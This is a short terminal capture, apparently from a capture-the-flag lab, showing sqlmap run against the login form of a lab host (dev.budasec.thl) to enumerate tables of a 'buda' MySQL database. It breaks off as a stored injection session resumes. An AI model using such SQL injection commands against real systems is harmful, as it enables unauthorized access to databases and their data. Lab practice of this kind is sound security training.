 ┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/buda]
└─# sqlmap --url http://dev.budasec.thl -D buda --tables --batch --forms
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:09:56 /2024-08-12/
[11:09:56] [INFO] testing connection to the target URL
[11:09:56] [INFO] searching for forms
[1/1] Form:
POST http://dev.budasec.thl/
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[11:09:56] [INFO] resuming back-end DBMS 'mysql'
[11:09:56] [INFO] using '/root/.local/share/sqlmap/output/results-08122024_1109am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session: